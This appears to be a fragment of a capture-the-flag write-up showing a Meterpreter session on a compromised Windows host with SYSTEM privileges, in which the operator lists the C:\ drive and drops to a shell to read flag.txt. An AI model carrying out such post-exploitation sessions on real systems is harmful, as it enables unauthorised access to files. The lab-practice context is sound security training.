 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\
meterpreter > pwd
C:\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2020-10-01 20:21:31 +0530 $Recycle.Bin
100666/rw-rw-rw- 1 fil 2018-09-15 12:42:30 +0530 BOOTNXT
040777/rwxrwxrwx 8192 dir 2020-09-09 10:08:52 +0530 Boot
040777/rwxrwxrwx 0 dir 2018-11-14 21:40:15 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2018-11-14 12:26:18 +0530 EFI
040777/rwxrwxrwx 0 dir 2020-05-13 23:28:09 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2018-11-14 21:40:42 +0530 Program Files
040777/rwxrwxrwx 4096 dir 2020-10-01 20:26:39 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2020-03-18 12:17:36 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2020-10-01 19:32:11 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2024-09-23 17:09:49 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2020-10-01 19:33:57 +0530 Users
040777/rwxrwxrwx 16384 dir 2020-10-01 19:32:06 +0530 Windows
100444/r--r--r-- 408692 fil 2020-09-09 10:03:42 +0530 bootmgr
100666/rw-rw-rw- 32 fil 2020-10-01 20:22:47 +0530 flag.txt
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > type flag.txt
[-] Unknown command: type. Run the help command for more details.
meterpreter > shell
Process 708 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>type flag.txt
type flag.txt
C:\>